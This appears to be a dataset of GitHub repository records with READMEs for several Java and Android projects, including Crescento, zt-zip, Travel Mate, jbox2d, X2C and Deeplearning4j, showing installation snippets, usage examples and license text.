[SecureRandom]: http://docs.oracle.com/javase/8/docs/api/java/security/SecureRandom.html
[sr-algorithms]: http://docs.oracle.com/javase/8/docs/technotes/guides/security/StandardNames.html#SecureRandom
[githubIssues]: https://github.com/wstrange/GoogleAuth/issues
[pdfdoc]: https://drive.google.com/folderview?id=0BxZtP9CHH-Q6TzRSaWtkQ0pEYk0&usp=sharing
| 0 |
developer-shivam/Crescento | Add curve at bottom of image views and relative layouts. | appcompat-support curve customview imageview | Crescento
=========
Android library that adds a curve at the below of image views and relative layouts. **CrescentoImageView** and **CrescentoContainer** are the image view and relative layout respectively. You can change the radius of curve with **attribute:curvature**.
[](https://android-arsenal.com/api?level=11)
[](https://android-arsenal.com/details/1/4684)
[](http://androidweekly.net/issues/issue-232)
[](https://www.androiddevdigest.com/digest-119/)
![Sample Image 2][SampleOneNexus]
Overview
--------
**Crescento** provides following advantages:
* **Curve Bottom**: It adds a curve bottom as stated above.
* **Tint**: It add tint on **CrescentoImageView** by using **attribute:tintColor**. It pick color automatically from the image if **tintMode** is set to **automatic**.
* **Alpha**: Add transparency in tint by using **attribute:tintAlpha**. Varies from 0 to 255.
* **Gradient** : Add gradient on the imageview.
* **Gravity** : You can now add crescento to bottom of your layout. Arc will form on top.
**[Sample Apk]**
Use with **[KenBurnsView]**
---------------------------------------
![Sample Image 1][GifSample]
```java
<developer.shivam.library.CrescentoContainer android:id="@+id/crescentoContainer"
android:layout_width="match_parent"
android:layout_height="300dp"
android:elevation="20dp"
android:scaleType="centerCrop"
attribute:curvature="50dp">
<com.flaviofaria.kenburnsview.KenBurnsView
android:layout_width="match_parent"
android:layout_height="match_parent"
android:src="@drawable/wallpaper2" />
</developer.shivam.library.CrescentoContainer>
```
Donations
---------
This project needs you! If you would like to support this project's further development, the creator of this project or the continuous maintenance of this project, feel free to donate. Your donation is highly appreciated (and I love food, coffee and beer). Thank you!
**PayPal**
* **[Donate $5]**: Thank's for creating this project, here's a coffee (or some beer) for you!
* **[Donate $10]**: Wow, I am stunned. Let me take you to the movies!
* **[Donate $15]**: I really appreciate your work, let's grab some lunch!
* **[Donate $25]**: That's some awesome stuff you did right there, dinner is on me!
* **[Donate $50]**: I really really want to support this project, great job!
* **[Donate $100]**: You are the man! This project saved me hours (if not days) of struggle and hard work, simply awesome!
* **[Donate $2799]**: Go buddy, buy Macbook Pro for yourself!
Of course, you can also choose what you want to donate, all donations are awesome!
Demo
----
Here is a very good example of how to use `Crescento`. **Zsolt Szilvai** has made a very good design and I've illustrated using crescento.
https://material.uplabs.com/posts/cinema-application-interface
![Sample of Zsolt Szilvai's design][SampleTwo]
Gradle Integration
------------------
If you are using gradle then add these lines in build.gradle file at project level.
```java
allprojects {
repositories {
...
maven { url "https://jitpack.io" }
}
}
```
Add below lines in build.gradle at app level.
```java
compile 'com.github.developer-shivam:Crescento:1.2.1'
```
Basic Usage
-----------
*For a working implementation, see `/app` folder*
**ImageView**
```xml
<developer.shivam.crescento.ImageView android:id="@+id/crescentoImageView"
android:layout_width="match_parent"
android:layout_height="300dp"
android:elevation="20dp"
android:scaleType="centerCrop"
attribute:gravity="top"
attribute:curvature="50dp"
attribute:crescentoTintMode="manual"
attribute:crescentoTintColor="#FFFFFF"
attribute:tintAlpha="50" />
```
**Container**
```xml
<developer.shivam.crescento.Container android:id="@+id/crescentoContainer"
android:layout_width="match_parent"
android:layout_height="300dp"
android:elevation="20dp"
attribute:curvature="50dp">
<!-- Your code here -->
</developer.shivam.library.CrescentoContainer>
```
Attributes
----------
* **curvature**: To change the size of curve.
* **curvatureDirection** : To change the direction of curvature. Whether **inward** or **outward**.
* **tintColor**: To add tint on image view.
* **tintMode**: To add tint **manually** or **automatically**. If **automatically** it will pick color from image you have set.
* **tintAlpha**: To set the amount of tint. 0 for 100% transparent and 255 for opaque.
* **gradientDirection** : To set the direction of gradient. Supported direction are **TOP_TO_BOTTOM**, **BOTTOM_TO_TOP**, **LEFT_TO_RIGHT** and **RIGHT_TO_LEFT**.
* **gradientStartColor** : gradient start color.
* **gradientEndColor** : gradient end color.
* **gravity** : To set gravity. **TOP** or **BOTTOM**.
Connect With Me
-----------
Shivam Satija (droidsergeant)
<a href="https://plus.google.com/108004024169425288075">
<img alt="Connect me on Google+" src="/art/gplus.png" />
</a>
<a href="https://www.facebook.com/developerShivam">
<img alt="Connect me on Facebook" src="/art/fb.png" width="64" height="64" />
</a>
<a href="https://in.linkedin.com/in/developershivam">
<img alt="Connect me on LinkedIn" src="/art/linkedin.png" />
</a>
Question / Contact Me / Hire Me
---------------------
Please feel free to ping me at **dr.droid27@gmail.com**. Expected package would be **6 lpa**.
License
-------
```
MIT License
Copyright (c) 2016 Shivam Satija
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
```
[Facebook]: /art/fb.png
[Google+]: /art/gplus.png
[LinkedIn]: /art/linkedin.png
[SampleOne]: /art/sample1_resize.png
[SampleTwo]: /art/sample2.png
[SampleOneNexus]: /art/sample_image.jpg
[GifSample]: /art/sample2.gif
[GifSample2]: /art/sample3.gif
[Donate $5]: https://www.paypal.me/developerShivam/5
[Donate $10]: https://www.paypal.me/developerShivam/10
[Donate $15]: https://www.paypal.me/developerShivam/15
[Donate $25]: https://www.paypal.me/developerShivam/25
[Donate $50]: https://www.paypal.me/developerShivam/50
[Donate $100]: https://www.paypal.me/developerShivam/100
[Donate $2799]: https://www.paypal.me/developerShivam/2799
[Sample Apk]: https://github.com/developer-shivam/crescento/blob/master/demo.apk
[KenBurnsView]: https://github.com/flavioarfaria/KenBurnsView
| 0 |
zeroturnaround/zt-zip | ZeroTurnaround ZIP Library | null | ZIP - convenience methods
=========================
### Quick Overview
The project was started and coded by Rein Raudjärv when he needed to process a large set of large ZIP archives for
LiveRebel internals. Soon after we started using the utility in other projects because of the ease of use and it
*just worked*.
The project is built using java.util.zip.* packages for stream based access. Most convenience methods for filesystem
usage is also supported.
### Installation
[](https://maven-badges.herokuapp.com/maven-central/org.zeroturnaround/zt-zip)
The project artifacts are available in [Maven Central Repository](http://search.maven.org/#search%7Cga%7C1%7Ca%3A%22zt-zip%22).
To include it in your maven project then you have to specify the dependency.
```xml
...
<dependency>
<groupId>org.zeroturnaround</groupId>
<artifactId>zt-zip</artifactId>
<version>1.17</version>
<type>jar</type>
</dependency>
...
```
Notice that [1.8](https://oss.sonatype.org/content/repositories/releases/org/zeroturnaround/zt-zip/1.8/) is the last Java 1.4 compatible release.
Since then Java 1.5 is required.
If you are using with ProGuard, please add the following configuration
```
-dontwarn org.slf4j.**
```
## Background
We had the following functional requirements:
1. pack and unpack directories recursively
1. include/exclude entries
2. rename entries
3. packing/unpacking in place - ZIP becomes directory and vice versa
2. iterate through ZIP entries
3. add or replace entries from files or byte arrays
4. transform ZIP entries
5. compare two archives - compare all entries ignoring time stamps
and these non-functional requirements:
1. use existing APIs as much as possible
2. be simple to use
3. be effective to use - do not traverse an entire ZIP file if only a single entry is needed
4. be safe to use - do not enable user to leave streams open and keep files locked
5. do not declare exceptions
6. be compatible with Java 1.5
## Examples
The examples don't include all the possible ways how to use the library but will give an overview. When you see a method that is useful but doesn't necessarily solve your use case then just head over to [ZipUtil.class](https://github.com/zeroturnaround/zt-zip/blob/master/src/main/java/org/zeroturnaround/zip/ZipUtil.java) file and see the sibling methods that are named the same but arguments might be different.
### Unpacking
#### Check if an entry exists in a ZIP archive
```java
boolean exists = ZipUtil.containsEntry(new File("/tmp/demo.zip"), "foo.txt");
```
#### Extract an entry from a ZIP archive into a byte array
```java
byte[] bytes = ZipUtil.unpackEntry(new File("/tmp/demo.zip"), "foo.txt");
```
#### Extract an entry from a ZIP archive with a specific Charset into a byte array
```java
byte[] bytes = ZipUtil.unpackEntry(new File("/tmp/demo.zip"), "foo.txt", Charset.forName("IBM437"));
```
#### Extract an entry from a ZIP archive into file system
```java
ZipUtil.unpackEntry(new File("/tmp/demo.zip"), "foo.txt", new File("/tmp/bar.txt"));
```
#### Extract a ZIP archive
```java
ZipUtil.unpack(new File("/tmp/demo.zip"), new File("/tmp/demo"));
```
#### Extract a ZIP archive which becomes a directory
```java
ZipUtil.explode(new File("/tmp/demo.zip"));
```
#### Extract a directory from a ZIP archive including the directory name
```java
ZipUtil.unpack(new File("/tmp/demo.zip"), new File("/tmp/demo"), new NameMapper() {
public String map(String name) {
return name.startsWith("doc/") ? name : null;
}
});
```
#### Extract a directory from a ZIP archive excluding the directory name
```java
final String prefix = "doc/";
ZipUtil.unpack(new File("/tmp/demo.zip"), new File("/tmp/demo"), new NameMapper() {
public String map(String name) {
return name.startsWith(prefix) ? name.substring(prefix.length()) : name;
}
});
```
#### Extract files from a ZIP archive that match a name pattern
```java
ZipUtil.unpack(new File("/tmp/demo.zip"), new File("/tmp/demo"), new NameMapper() {
public String map(String name) {
if (name.contains("/doc")) {
return name;
}
else {
// returning null from the map method will disregard the entry
return null;
}
}
});
```
#### Print .class entry names in a ZIP archive
```java
ZipUtil.iterate(new File("/tmp/demo.zip"), new ZipInfoCallback() {
public void process(ZipEntry zipEntry) throws IOException {
if (zipEntry.getName().endsWith(".class"))
System.out.println("Found " + zipEntry.getName());
}
});
```
#### Print .txt entries in a ZIP archive (uses IoUtils from Commons IO)
```java
ZipUtil.iterate(new File("/tmp/demo.zip"), new ZipEntryCallback() {
public void process(InputStream in, ZipEntry zipEntry) throws IOException {
if (zipEntry.getName().endsWith(".txt")) {
System.out.println("Found " + zipEntry.getName());
IOUtils.copy(in, System.out);
}
}
});
```
### Packing
#### Compress a directory into a ZIP archive
```java
ZipUtil.pack(new File("/tmp/demo"), new File("/tmp/demo.zip"));
```
#### Compress a directory which becomes a ZIP archive
```java
ZipUtil.unexplode(new File("/tmp/demo.zip"));
```
#### Compress a directory into a ZIP archive with a parent directory
```java
ZipUtil.pack(new File("/tmp/demo"), new File("/tmp/demo.zip"), new NameMapper() {
public String map(String name) {
return "foo/" + name;
}
});
```
#### Compress a file into a ZIP archive
```java
ZipUtil.packEntry(new File("/tmp/demo.txt"), new File("/tmp/demo.zip"));
```
#### Add an entry from file to a ZIP archive
```java
ZipUtil.addEntry(new File("/tmp/demo.zip"), "doc/readme.txt", new File("f/tmp/oo.txt"), new File("/tmp/new.zip"));
```
#### Add an entry from byte array to a ZIP archive
```java
ZipUtil.addEntry(new File("/tmp/demo.zip"), "doc/readme.txt", "bar".getBytes(), new File("/tmp/new.zip"));
```
#### Add an entry from file and from byte array to a ZIP archive
```java
ZipEntrySource[] entries = new ZipEntrySource[] {
new FileSource("doc/readme.txt", new File("foo.txt")),
new ByteSource("sample.txt", "bar".getBytes())
};
ZipUtil.addEntries(new File("/tmp/demo.zip"), entries, new File("/tmp/new.zip"));
```
#### Add an entry from file and from byte array to a output stream
```java
ZipEntrySource[] entries = new ZipEntrySource[] {
new FileSource("doc/readme.txt", new File("foo.txt")),
new ByteSource("sample.txt", "bar".getBytes())
};
OutputStream out = null;
try {
out = new BufferedOutputStream(new FileOutputStream(new File("/tmp/new.zip")));
ZipUtil.addEntries(new File("/tmp/demo.zip"), entries, out);
}
finally {
IOUtils.closeQuietly(out);
}
```
#### Replace a ZIP archive entry from file
```java
boolean replaced = ZipUtil.replaceEntry(new File("/tmp/demo.zip"), "doc/readme.txt", new File("/tmp/foo.txt"), new File("/tmp/new.zip"));
```
#### Replace a ZIP archive entry from byte array
```java
boolean replaced = ZipUtil.replaceEntry(new File("/tmp/demo.zip"), "doc/readme.txt", "bar".getBytes(), new File("/tmp/new.zip"));
```
#### Replace a ZIP archive entry from file and byte array
```java
ZipEntrySource[] entries = new ZipEntrySource[] {
new FileSource("doc/readme.txt", new File("foo.txt")),
new ByteSource("sample.txt", "bar".getBytes())
};
boolean replaced = ZipUtil.replaceEntries(new File("/tmp/demo.zip"), entries, new File("/tmp/new.zip"));
```
#### Add or replace entries in a ZIP archive
```java
ZipEntrySource[] addedEntries = new ZipEntrySource[] {
new FileSource("/path/in/zip/File1.txt", new File("/tmp/file1.txt")),
new FileSource("/path/in/zip/File2.txt", new File("/tmp/file2.txt")),
new FileSource("/path/in/zip/File3.txt", new File("/tmp/file2.txt")),
};
ZipUtil.addOrReplaceEntries(new File("/tmp/demo.zip"), addedEntries);
```
### Transforming
#### Transform a ZIP archive entry into uppercase
```java
boolean transformed = ZipUtil.transformEntry(new File("/tmp/demo"), "sample.txt", new StringZipEntryTransformer() {
protected String transform(ZipEntry zipEntry, String input) throws IOException {
return input.toUpperCase();
}
}, new File("/tmp/demo.zip"));
```
### Comparison
#### Compare two ZIP archives (ignoring timestamps of the entries)
```java
boolean equals = ZipUtil.archiveEquals(new File("/tmp/demo1.zip"), new File("/tmp/demo2.zip"));
```
#### Compare two ZIP archive entries with same name (ignoring timestamps of the entries)
```java
boolean equals = ZipUtil.entryEquals(new File("/tmp/demo1.zip"), new File("/tmp/demo2.zip"), "foo.txt");
```
#### Compare two ZIP archive entries with different names (ignoring timestamps of the entries)
```java
boolean equals = ZipUtil.entryEquals(new File("/tmp/demo1.zip"), new File("/tmp/demo2.zip"), "foo1.txt", "foo2.txt");
```
## Progress bar
There have been multiple requests for a progress bar. See [ZT Zip Progress Bar](https://github.com/toomasr/zt-zip-progress-bar) for a
sample implementation.
## Debugging
The library is using the [slf4j-api](http://www.slf4j.org/) logging framework. All the log statements are either **DEBUG** or **TRACE** level. Depending on the logging framework you are using a simple ```-Dorg.slf4j.simpleLogger.defaultLogLevel=debug``` or ```System.setProperty("org.slf4j.simpleLogger.defaultLogLevel", "debug");``` will do the trick of showing log statements from the **zt-zip** library. You can further fine tune the levels and inclusion of log messages per package with your logging framework.
| 0 |
sgroschupf/zkclient | a zookeeper client, that makes life a little easier. | null | null | 0 |
project-travel-mate/Travel-Mate | A complete travel guide! | city hotel-booking journey monument transport travel travel-mate travel-planner trip | # Travel Mate
[](https://travis-ci.org/project-travel-mate/Travel-Mate) [](https://www.uplabs.com/posts/travel-mate) [](http://makeapullrequest.com)
Travel Mate is an android app for travellers. It provides features like **choosing the correct destination**, **making bookings**, and **organizing the trip**. It provides solutions for every problem a traveller might face during their journey. It provides a comprehensive list of information about a destination: current weather, best places to hangout, and city's current trends. Checkout [Features list](#features) for a detailed feature description.
| <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/all_cities.png" width="200px"> | <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/one_city.png" width="200px"> | <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/city_here.png" width="200px"> |
| - | - | - |
## Download
[<img src="https://play.google.com/intl/en_us/badges/images/generic/en-play-badge.png" height="80">](https://play.google.com/store/apps/details?id=io.github.project_travel_mate)
[<img src="https://f-droid.org/badge/get-it-on.png" height="80">](https://f-droid.org/packages/io.github.project_travel_mate/)
## Support Us
We are not running any ads in the app and the source code is available for free on [GitHub](https://github.com/project-travel-mate). It costs us to keep the servers up all the time. Support us to make sure we continue to help travellers.
<a href="https://www.buymeacoffee.com/qITGMWB" target="_blank"><img src="https://www.buymeacoffee.com/assets/img/custom_images/orange_img.png" alt="Buy Me A Coffee" style="height: auto !important;width: auto !important;" ></a>
## Quick Links
+ **[Journey of a hackathon project to a Summer of Code Project](https://medium.com/@prabhakar267/6a1b8c1d5e3e)**
+ **[Features](#features)**
+ [Destinations](#destinations)
+ [My Trips](#my-trips)
+ [Travel](#travel)
+ [Utility](#utility)
+ **[Contributing](#contributing)**
+ **[Join Travel Mate Beta Testing](https://play.google.com/apps/testing/io.github.project_travel_mate)**
## Features
### Destinations
Travel Mate helps decide the destination by providing tourist spots, interesting trivia, local trends, weather and much more about over 10k cities.
| <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/one_city.png" width="200px"> | <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/trend.png" width="200px"> | <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/fact.png" width="200px"> |
| - | - | - |
### My Trips
Travel Mate allows users to store their travel history. They can add their Travel Mate friends to trip and share their history with others. They always have option to keep their trips private.
| <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/travel.png" width="200px"> | <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/shopping.png" width="200px"> | <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/mytrip_info.png" width="200px"> |
| - | - | - |
### Travel
Travel Mate provides real-time information about monuments, restaurants, hotels, medical centres, etc. for travellers explore unfamiliar cities.
| <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/hotel_book.png" width="200px"> | <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/trips.png" width="200px"> | <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/here.png" width="200px"> |
| - | - | - |
### Utility
Travel Mate gives a bunch of helpful utilities in one app including World Clock, checklists, share your contact.
| <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/world_clock.jpeg" width="200px"> | <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/share_my_contact.png" width="200px"> | <img src="https://raw.githubusercontent.com/project-travel-mate/Travel-Mate/master/.github/screenshots/checklist.png" width="200px"> |
| - | - | - |
### Contributing
Check out the [Getting Started](GETTING_STARTED.md) page to add an awesome new feature or bash some bugs. If you're new to open-source, we recommend you to checkout our [Contributing Guidelines](CONTRIBUTING.md).
Feel free to fork the project and send us a pull request or even open a [new issue](https://github.com/project-travel-mate/Travel-Mate/issues/new) to start discussion.
## Stargazers over time
[](https://starchart.cc/project-travel-mate/Travel-Mate)
| 0 |
jbox2d/jbox2d | a 2d Java physics engine, native java port of the C++ physics engines Box2D and LiquidFun | null | jbox2d
======
**Please see the [project's BountySource page](https://www.bountysource.com/teams/jbox2d) to vote on issues that matter to you.** Commenting/voting on issues helps me prioritize the small amount of time I have to maintain this library :)
JBox2d is a Java port of the C++ physics engines [LiquidFun](http://google.github.io/liquidfun/) and [Box2d](http://box2d.org).
If you're looking for *help*, see the [wiki](https://github.com/jbox2d/jbox2d/wiki) or come visit us at the [Java Box2d subforum](http://box2d.org/forum/viewforum.php?f=9). Please post bugs here on the [issues](https://github.com/dmurph/jbox2d/issues) page.
If you're planning on maintaining/customizing your *own copy* of the code, please join our [group](http://groups.google.com/group/jbox2d-announce) so we can keep you updated.
If you're looking to deploy on the web, see [PlayN](https://code.google.com/p/playn/), which compiles JBox2d through GWT so it runs in the browser. The JBox2d library has GWT support out of the box. Also, [TeaVM](http://teavm.org/) support jbox2d in the browser as well.
If you've downloaded this as an archive, you should find the built java jars in the 'target' directories of each project.
======
jbox2d-library - this is the main physics library. The only dependency is the SLF4J logging library.
jbox2d-serialization - this adds serialization tools. Requires google's protocol buffer library installed to fully build (http://code.google.com/p/protobuf/), but this is optional, as the generated sources are included.
jbox2d-testbed - A simple framework for creating and running physics tests.
jbox2d-testbed-jogl - The testbed with OpenGL rendering.
jbox2d-jni-broadphase - Experiment with moving parts of the engine to C++. Not faster.
| 0 |
iReaderAndroid/X2C | Increase layout loading speed 200% | null | # Background
[中文](README_CN.md)
Generally, when writing a page, everyone writes the layout through xml, and loads the xml layout into memory through set contentView or LayoutInflater.from(context).inflate method.
#### advantage
* Good maintainability
* Support instant preview
* Clear code structure
#### Disadvantage
* Reading xml is time consuming
* Recursive parsing xml is time consuming
* The time it takes to generate an object is more than three times that of new.
Our team has also explored many solutions on this issue. Once it reached the other extreme, completely abandoning xml, all controls are new through java, even directly in the canvas, so although the performance is indeed improved, but the code is gone. A little bit of readability and maintainability.
We later reflected on the code to see the machine, or to show it? ? Maybe X2C has given us an answer.
# X2C
In order to preserve the advantages of xml and solve the performance problems it brings, we developed the X2C solution. That is, during the compilation and generation of the APK, the translation of the layout that needs to be translated generates the corresponding java file, so that the developer writes the layout or writes the original xml, but for the program, the runtime loads the corresponding java file.
We use APT (Annotation Processor Tool) + JavaPoet technology to complete the operation of the whole process during the compilation [Annotation] -> [Resolve] -> [Translate xml] -> [Generate java].
# Performance comparison
After the development integration, we did a simple test, the performance comparison is as follows
| Loading method|frequency|Average load time|
| ------ | ------ | ------ |
|XML|100|30|
|X2C|100|11|
# Integrated use
#### 1.Add dependency
Add dependencies in the build.gradle file of the module
```java
annotationProcessor 'com.zhangyue.we:x2c-apt:1.1.2'
implementation 'com.zhangyue.we:x2c-lib:1.0.6'
```
#### 2.Add annotation
Add annotations to any java class or method that uses the layout.
```java
@Xml(layouts = "activity_main")
```
#### 3.Configure custom properties (no or no)
Create an X2C_CONFIG.xml file under the module, which defines the mapping between attributes and methods. If the receiver is a view, write the view. Otherwise fill in params.
```mxl
<x2c-config>
<attr name="app:mixColor" toFunc="view.setMixColor(int)" />
<attr name="android:layout_marginTop" toFunc="params.topMargin=int" />
</x2c-config>
```
#### 4.Load layout through X2C
Replace where you originally used set content view or inflate, as follows:
```java
this.setContentView(R.layout.activity_main); --> X2C.setContentView(this, R.layout.activity_main);
```
```java
LayoutInflater.from(this).inflate(R.layout.activity_main,null); --> X2C.inflate(this,R.layout.activity_main,null);
```
# Process file
#### Original xml
```xml
<?xml version="1.0" encoding="utf-8"?>
<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:app="http://schemas.android.com/apk/res-auto"
xmlns:tools="http://schemas.android.com/tools"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:paddingLeft="10dp">
<include
android:id="@+id/head"
layout="@layout/head"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:layout_centerHorizontal="true" />
<ImageView
android:id="@+id/ccc"
style="@style/bb"
android:layout_below="@id/head" />
</RelativeLayout>
```
#### Generated java file
```java
/**
* WARN!!! dont edit this file
* translate from {@link com.zhangyue.we.x2c.demo.R.layout.activity_main}
* autho chengwei
* email chengwei@zhangyue.com
*/
public class X2C_2131296281_Activity_Main implements IViewCreator {
@Override
public View createView(Context ctx, int layoutId) {
Resources res = ctx.getResources();
RelativeLayout relativeLayout0 = new RelativeLayout(ctx);
relativeLayout0.setPadding((int)(TypedValue.applyDimension(TypedValue.COMPLEX_UNIT_DIP,10,res.getDisplayMetrics())),0,0,0);
View view1 =(View) new X2C_2131296283_Head().createView(ctx,0);
RelativeLayout.LayoutParams layoutParam1 = new RelativeLayout.LayoutParams(ViewGroup.LayoutParams.WRAP_CONTENT,ViewGroup.LayoutParams.WRAP_CONTENT);
view1.setLayoutParams(layoutParam1);
relativeLayout0.addView(view1);
view1.setId(R.id.head);
layoutParam1.addRule(RelativeLayout.CENTER_HORIZONTAL,RelativeLayout.TRUE);
ImageView imageView2 = new ImageView(ctx);
RelativeLayout.LayoutParams layoutParam2 = new RelativeLayout.LayoutParams(ViewGroup.LayoutParams.MATCH_PARENT,(int)(TypedValue.applyDimension(TypedValue.COMPLEX_UNIT_DIP,1,res.getDisplayMetrics())));
imageView2.setLayoutParams(layoutParam2);
relativeLayout0.addView(imageView2);
imageView2.setId(R.id.ccc);
layoutParam2.addRule(RelativeLayout.BELOW,R.id.head);
return relativeLayout0;
}
}
```
#### Generated map file
```java
/**
* WARN!!! don't edit this file
*
* author chengwei
* email chengwei@zhangyue.com
*/
public class X2C127_activity implements IViewCreator {
@Override
public View createView(Context context) {
View view = null ;
int sdk = Build.VERSION.SDK_INT;
int orientation = context.getResources().getConfiguration().orientation;
boolean isLandscape = orientation == Configuration.ORIENTATION_LANDSCAPE;
if (isLandscape) {
view = new com.zhangyue.we.x2c.layouts.land.X2C127_Activity().createView(context);
} else if (sdk >= 27) {
view = new com.zhangyue.we.x2c.layouts.v27.X2C127_Activity().createView(context);
} else if (sdk >= 21) {
view = new com.zhangyue.we.x2c.layouts.v21.X2C127_Activity().createView(context);
} else {
view = new com.zhangyue.we.x2c.layouts.X2C127_Activity().createView(context);
}
return view;
}
}
```
# not support
* The merge tag cannot determine the parent of the xml during compilation, so it cannot be supported.
* System style, only the style list of the application can be found during compilation, and the system style cannot be queried, so only the in-app style is supported.
# support
* ButterKnifer
* DataBinding
* android widget
* customView
* include tag
* viewStub tag
* fragment label
* Application style
* Custom attribute
* System attribute
| Attribute name|Attribute name|
| ------ |------- |
|android:textSize| app:layout_constraintRight_toLeftOf|
|android:textColor| app:layout_constraintBottom_toTopOf|
|android:text| app:layout_constraintTop_toTopOf|
|android:background| app:layout_constrainedHeight|
|[view all](supportAll.md)|
## There are usage problems and other technical issues, welcome to exchange discussion
> QQ群:`870956525`,Add please specify from`X2C`
>
> <a target="_blank" href="http://shang.qq.com/wpa/qunwpa?idkey=4464e9ee4fc8b05ee3c4eeb4f4be97469c1cfe46cded6b00f4a887ebebb60916"><img border="0" src="http://pub.idqqimg.com/wpa/images/group.png" alt="掌阅X2C交流群" title="掌阅X2C交流群"></a>
>
> Welcome everyone to use, the project will continue to maintain
>
>
> Another: welcome to join[IReader](http://www.zhangyue.com/jobs) family, study new Android technologies together. Please send your resume`huangjian@zhangyue.com`,Indicate the direction of employment。
>
# LICENSE
```
MIT LICENSE
Copyright (c) 2018 zhangyue
Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:
The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
```
| 0 |
deeplearning4j/deeplearning4j-examples | Deeplearning4j Examples (DL4J, DL4J Spark, DataVec) | artificial-intelligence deeplearning deeplearning4j dl4j intellij javafx python zeppelin-notebook | <pre>
######## ## ## ##
## ## ## ## ## ##
## ## ## ## ## ##
**$** ## ## ## ## ## ## **$**
## ## ## ######### ## ##
## ## ## ## ## ##
######## ######## ## ######
. :::: : : : : : :::: : :::: ::::: :::: :::: ::::: .
. : : : : : :: :: : : : : : : : : : : : .
. : : : : : : : : : : : : : : : : : : : : .
. ::: : : : : : : :::: : ::: ::::: ::: :::: : : .
. : : : ::::: : : : : : : : : : : : .
. : : : : : : : : : : : : : : : : .
. :::: : : : : : : : ::::: :::: : : :::: : ::::: .
</pre>
For support, please go over to:
https://community.konduit.ai
We do not monitor the github issues of this repository very often.
## Introduction
The **Eclipse Deeplearning4J** (DL4J) ecosystem is a set of projects intended to support all the needs of a JVM based deep learning application. This means starting with the raw data, loading and preprocessing it from wherever and whatever format it is in to building and tuning a wide variety of simple and complex deep learning networks.
The DL4J stack comprises of:
- **DL4J**: High level API to build MultiLayerNetworks and ComputationGraphs with a variety of layers, including custom ones. Supports importing Keras models from h5, including tf.keras models (as of 1.0.0-M2) and also supports distributed training on Apache Spark
- **ND4J**: General purpose linear algebra library with over 500 mathematical, linear algebra and deep learning operations. ND4J is based on the highly-optimized C++ codebase LibND4J that provides CPU (AVX2/512) and GPU (CUDA) support and acceleration by libraries such as OpenBLAS, OneDNN (MKL-DNN), cuDNN, cuBLAS, etc
- **SameDiff** : Part of the ND4J library, SameDiff is our automatic differentiation / deep learning framework. SameDiff uses a graph-based (define then run) approach, similar to TensorFlow graph mode. Eager graph (TensorFlow 2.x eager/PyTorch) graph execution is planned. SameDiff supports importing TensorFlow frozen model format .pb (protobuf) models. Import for ONNX, TensorFlow SavedModel and Keras models are planned. Deeplearning4j also has full SameDiff support for easily writing custom layers and loss functions.
- **DataVec**: ETL for machine learning data in a wide variety of formats and files (HDFS, Spark, Images, Video, Audio, CSV, Excel etc)
- **LibND4J** : C++ library that underpins everything. For more information on how the JVM accesses native arrays and operations refer to [JavaCPP](https://github.com/bytedeco/javacpp)
All projects in the DL4J ecosystem support Windows, Linux and macOS. Hardware support includes CUDA GPUs (10.0, 10.1, 10.2 except OSX), x86 CPU (x86_64, avx2, avx512), ARM CPU (arm, arm64, armhf) and PowerPC (ppc64le).
## Prerequisites
This example repo consists of several separate Maven Java projects, each with their own pom files. Maven is a popular build automation tool for Java Projects. The contents of a "pom.xml" file dictate the configurations. Read more about how to configure Maven [here](https://deeplearning4j.konduit.ai/config/maven).
